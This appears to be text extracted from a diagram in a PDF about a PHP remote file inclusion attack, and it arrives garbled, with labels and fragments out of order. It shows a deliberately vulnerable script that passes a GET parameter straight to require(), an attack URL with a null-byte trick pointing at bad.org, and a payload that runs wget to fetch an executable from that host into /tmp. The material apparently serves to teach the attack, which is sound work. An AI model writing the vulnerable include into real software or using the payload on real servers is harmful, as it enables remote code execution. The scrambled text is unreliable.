 <?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
bad.txt
bad.org
3
5
exec
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
4
wget http://bad.org/exec
php
1
<?php
require($_GET['p'].".php");
?>
test.php
<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
/tmp